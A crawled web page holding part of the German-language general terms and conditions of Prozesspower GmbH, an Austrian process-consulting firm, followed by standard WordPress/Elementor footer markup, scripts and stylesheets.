und Urheberrecht</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><ol><li><span data-contrast="auto">Für alle von Seiten der Prozesspower GmbH eingebrachten Dokumentationen verbleibt das Urheberrecht bei der Prozesspower GmbH. Ergebnisse dürfen nur zu dem im Vertrag vereinbarten Zweck verwendet werden. Die Weitergabe an Dritte, Reproduktion oder Vervielfältigung von Arbeitsergebnissen dürfen nur nach schriftlicher Genehmigung durch die Prozesspower GmbH erfolgen.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="none">Die für den Kunden erbrachte Leistung darf von Prozesspower GmbH als Referenz in anderen Zusammenhängen (Website, Präsentationen, Werbemitteln, etc.) verwendet werden, ohne dem Kunden ein Entgelt abzutreten.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li></ol><p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><p><b><span data-contrast="auto">Fremdleistung / Beauftragung Dritter / Provisionen</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><ol><li><span data-contrast="auto">Die Prozesspower GmbH ist nach freiem Ermessen berechtigt, die Leistung selbst auszuführen, sich bei der Erbringung von vertragsgegenständlichen Leistungen, sachkundiger Dritter als Erfüllungsgehilfen zu bedienen und/oder derartige Leistungen zu substituieren („Fremdleistung“).</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Die Beauftragung von Dritten im Rahmen einer Fremdleistung erfolgt entweder im eigenen Namen oder im Namen des Kunden. Die Prozesspower GmbH wird diesen Dritten sorgfältig auswählen und darauf achten, dass dieser über die erforderliche fachliche Qualifikation verfügt.</span><p> </p></li></ol><p><b><span data-contrast="auto">Vertragsdauer / Vertragsverlängerungen / Vertragskündigung</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><ol><li><span data-contrast="auto">Als “Vertrag” im Sinne dieser AGB wird ein Angebot angesehen, das eine konkrete Laufzeit oder Dauer beinhaltet. Hierzu kann entweder die gesamte Laufzeit angegeben und als Gesamtbetrag angeboten werden oder der monatlich zu leistende Betrag.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Das Verhältnis zwischen Kunde und Prozesspower GmbH unterliegt grundsätzlich einer Mindestvertragslaufzeit von 3 Monaten, sofern im Angebot kein anderer Zeitraum angegeben.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Der Kunde kann die Betreuung zu jedem Zeitpunkt beenden, es sei denn es ist schriftlich anders vereinbart.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Ein Vertrag der mittels Angebot über eine bestimmte Dauer geschlossen wird, verlängert sich automatisch um dieselbe Zeitdauer (3, 6, 12 Monate), sofern der Kunde nicht vor Eintreten der Kündigungsfrist den Vertrag aufkündigt oder ein anderer wirksamer Kündigungsgrund den laufenden Vertrag beendet.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Der Kunde hat bei automatischer Verlängerung das Anrecht auf gleiche Konditionen, sollte sich die Preisgestaltung in der Zwischenzeit geändert haben.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Die Betreuung/der Vertrag kann seitens Kunde und Prozesspower GmbH zu jedem Letzten des Monats per Email an office@prozesspower.com gekündigt werden. Hierbei gilt der Zeitpunkt des Versands als maßgeblich zur Berücksichtigung im Rahmen der Kündigungsfrist.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Nach Ende der Kündigungsfrist erfolgt die Übergabe der erstellten Prozessmodellierungen.</span><p> </p></li></ol><p><b><span data-contrast="auto">Rechnungslegung</span></b><span data-ccp-props="{&quot;134245418&quot;:true,&quot;134245529&quot;:true,&quot;201341983&quot;:0,&quot;335559738&quot;:240,&quot;335559739&quot;:0,&quot;335559740&quot;:259}"> </span></p><ol><li><span data-contrast="auto">Prozesspower GmbH stellt dem Kunden die Rechnungen in elektronischer Form zu. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Eine Zusendung der Rechnung per Post muss schriftlich bei Vertragsabschluss vereinbart werden.</span><p> </p></li></ol><p><b><span data-contrast="auto">Honorar</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><ol><li><span data-contrast="auto">Prozesspower GmbH ist dazu berechtigt, ein entsprechend definierten Honorar für die gestellte Leistung in Rechnung zu stellen.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Das Honorar versteht sich als Netto-Honorar zuzüglich der Umsatzsteuer in gesetzlicher Höhe.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Unterlässt der Kunde die Durchführung eines gemeinsamen Werkes, behaltet die Prozesspower GmbH den Anspruch auf die Zahlung des vereinbarten Honorars.</span><p> </p></li></ol><p><b><span data-contrast="auto">Gewährleistung: </span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><ol><li><span data-contrast="auto">Der Kunde hat allfällige Mängel unverzüglich, jedenfalls innerhalb von 14 Tagen nach Lieferung/Leistung durch die Prozesspower GmbH, verdeckte Mängel nach Erkennen derselben, schriftlich unter Beschreibung des Mangels anzuzeigen, um hier eine kostenlose Verbesserung zu beanspruchen zu können; Andernfalls gilt die Leistung als genehmigt. In diesem Fall ist die Geltendmachung von Gewährleistungs- und Schadenersatzansprüchen, sowie das Recht auf Irrtumsanfechtung aufgrund von Mängeln der unten angeführten Frist unterworfen und seitens des Kunden zu beweisen.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Im Fall berechtigter und rechtzeitiger Mängelrüge steht dem Kunden das Recht auf Verbesserung oder Austausch der Lieferung/Leistung durch die Prozesspower GmbH zu. Die Prozesspower GmbH wird die Mängel in angemessener Frist beheben, wobei der Kunde der Agentur alle zur Untersuchung und Mängelbehebung erforderlichen Maßnahmen ermöglicht.<br /></span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li></ol><p><b><span data-contrast="auto">Geheimhaltung &amp; Datenschutz</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><ol><li><span data-contrast="auto">Die Prozesspower GmbH verpflichtet sich über alle betrieblichen Belange und Abläufe des Kunden, die im Rahmen der Auftragserfüllung zur Kenntnis gelangt sind, Stillschweigen zu bewahren und vertrauliche Informationen nicht an Dritte weiterzugeben.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Der Kunde verpflichtet sich erstellte, konzeptionelle Dokumente ohne Zustimmung der Prozesspower GmbH nicht an Dritte weiterzugeben.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li><span data-contrast="auto">Prozesspower GmbH darf personenbezogene Daten im Zusammenhang mit Zweck und Vertrag verarbeiten, sofern diese im Sinne des Datenschutzes in Ordnung sind und durch eine Zustimmung getroffen worden sind.  </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li></ol><p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559685&quot;:720,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><p><b><span data-contrast="auto">Schlussbestimmungen</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p><ol><li><span style="font-size: 1rem;" data-contrast="auto">Im Übrigen gelten, sofern obige Punkte nichts Abweichendes bestimmen, die Allgemeinen </span><a style="background-color: #ffffff; font-size: 1rem;" href="https://www.wko.at/branchen/information-consulting/unternehmensberatung-buchhaltung-informationstechnologie/unternehmensberatung/Allgemeine_Geschaeftsbedingungen_fuer_Unternehmenberater.html" target="_blank" rel="noopener"><span data-contrast="none">Geschäftsbedingungen für Unternehmensberatung</span></a><span style="font-size: 1rem;" data-contrast="auto">, in der jeweils gültigen Fassung</span></li><li>Das österreichische Recht ist unter Ausschluss der Verweisungsnormen des internationalen Privatrechts und des UN-Kaufrechtes anwendbar.</li><li>Erfüllungsort, ist die Niederlassung von Prozesspower GmbH. <span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li><li>Streitigkeiten werden durch das sachlich in Betracht kommende Gericht am Unternehmensort von Prozesspower GmbH vollbracht.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li></ol><p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="985" class="elementor elementor-985 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ed34ccc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ed34ccc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-913a72f" data-id="913a72f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-af1c7da width-1300 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af1c7da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3eb3e80" data-id="3eb3e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afd4fa7 elementor-widget elementor-widget-image" data-id="afd4fa7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="850" height="465" src="https://www.prozesspower.com/wp-content/uploads/2023/04/prozesspower_Logo_invert_RGB.png" class="attachment-full size-full wp-image-177" alt="" srcset="https://www.prozesspower.com/wp-content/uploads/2023/04/prozesspower_Logo_invert_RGB.png 850w, https://www.prozesspower.com/wp-content/uploads/2023/04/prozesspower_Logo_invert_RGB-300x164.png 300w, https://www.prozesspower.com/wp-content/uploads/2023/04/prozesspower_Logo_invert_RGB-768x420.png 768w" sizes="(max-width: 850px) 100vw, 850px" />															</div>
				</div>
				<div class="elementor-element elementor-element-441fe3a elementor-widget elementor-widget-heading" data-id="441fe3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Prozesspower GmbH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b082c6b elementor-widget elementor-widget-text-editor" data-id="b082c6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Göstinger Straße 31a</p><p>8020 Graz</p>								</div>
				</div>
				<div class="elementor-element elementor-element-108f4bc elementor-widget elementor-widget-text-editor" data-id="108f4bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tel: <span style="color: #fe5a1d;"><a style="color: #fe5a1d;" href="tel:+436505858577">+436505858577</a></span></p><p>Mail: <span style="color: #fe5a1d;"><a style="color: #fe5a1d;" href="mailto:office@prozesspower.com">office@prozesspower.com</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3c86d53 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3c86d53" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21dfb01 width-1300 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21dfb01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-42dd8cb" data-id="42dd8cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf56e3 elementor-widget elementor-widget-heading" data-id="7cf56e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2023 Prozesspower GmbH</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7553369" data-id="7553369" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4161f92 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4161f92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://www.prozesspower.com/agb/">

											<span class="elementor-icon-list-text">AGB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://www.prozesspower.com/impressum/">

											<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://www.prozesspower.com/datenschutz/">

											<span class="elementor-icon-list-text">Datenschutzerklärung</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js?ver=1.0.0" id="materialize-js-js"></script>
<script src="http://www.prozesspower.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="http://www.prozesspower.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://www.prozesspower.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="http://www.prozesspower.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script src="http://www.prozesspower.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://www.prozesspower.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.prozesspower.com\/wp-admin\/admin-ajax.php","nonce":"929b9672ad","urls":{"assets":"http:\/\/www.prozesspower.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.prozesspower.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.prozesspower.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://www.prozesspower.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script src="http://www.prozesspower.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/www.prozesspower.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.prozesspower.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.prozesspower.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bac81aa964"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":944,"title":"AGB%20-%20ProzessPower%20by%20Judith%20Pinkas","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://www.prozesspower.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="http://www.prozesspower.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="http://www.prozesspower.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.prozesspower.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.prozesspower.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.prozesspower.com/wp-content/uploads/elementor/css/post-944.css?ver=1738177445
body_size: 2082
content:
.elementor-944 .elementor-element.elementor-element-94fb21d{margin-top:50px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-944 .elementor-element.elementor-element-164b817 > .elementor-widget-container{margin:0px 0px 050px 0px;padding:0px 0px 0px 10px;}.elementor-944 .elementor-element.elementor-element-164b817{text-align:left;}.elementor-944 .elementor-element.elementor-element-164b817 .elementor-heading-title{font-family:"Gilroy-ExtraBold", Sans-serif;font-size:40px;font-weight:600;color:#262A34;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-944 .elementor-element.elementor-element-bd5bfc5{color:#000000;font-family:"Gilroy-Light", Sans-serif;font-weight:400;}@media(max-width:767px){.elementor-944 .elementor-element.elementor-element-164b817 .elementor-heading-title{font-size:22px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gilroy-ExtraBold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.prozesspower.com/wp-content/uploads/2023/04/Gilroy-ExtraBold.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gilroy-Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.prozesspower.com/wp-content/uploads/2023/04/Gilroy-Light.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: http://www.prozesspower.com/wp-content/uploads/elementor/css/post-973.css?ver=1738153383
body_size: 3140
content:
.elementor-973 .elementor-element.elementor-element-9178724:not(.elementor-motion-effects-element-type-background), .elementor-973 .elementor-element.elementor-element-9178724 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-973 .elementor-element.elementor-element-9178724 > .elementor-container{max-width:1480px;}.elementor-973 .elementor-element.elementor-element-9178724{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:12;}.elementor-973 .elementor-element.elementor-element-9178724 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-973 .elementor-element.elementor-element-30ba1a3 > .elementor-container{max-width:1400px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-973 .elementor-element.elementor-element-5cb98e3{text-align:left;}.elementor-973 .elementor-element.elementor-element-5cb98e3 img{width:24%;}.elementor-bc-flex-widget .elementor-973 .elementor-element.elementor-element-09808e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-973 .elementor-element.elementor-element-09808e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-973 .elementor-element.elementor-element-6b43e27 .elementor-button{background-color:#F36F3F;font-family:"Gilroy-ExtraBold", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;border-radius:30px 30px 30px 30px;padding:15px 20px 15px 20px;}@media(max-width:1024px){.elementor-973 .elementor-element.elementor-element-5cb98e3 img{width:22%;}}@media(max-width:767px){.elementor-973 .elementor-element.elementor-element-9178724{margin-top:5px;margin-bottom:5px;}.elementor-973 .elementor-element.elementor-element-30ba1a3 > .elementor-container{max-width:1500px;}.elementor-973 .elementor-element.elementor-element-728131f{width:30%;}.elementor-973 .elementor-element.elementor-element-5cb98e3 img{width:100%;}.elementor-973 